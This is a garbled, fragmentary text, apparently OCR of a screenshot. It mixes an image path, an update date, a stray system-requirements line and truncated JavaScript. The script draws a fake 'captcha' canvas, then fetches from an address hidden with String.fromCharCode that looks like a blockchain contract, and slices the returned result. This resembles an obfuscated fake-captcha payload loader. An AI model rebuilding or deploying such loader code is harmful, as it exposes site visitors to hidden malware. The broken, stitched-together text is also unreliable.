
⏰ Updated on: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass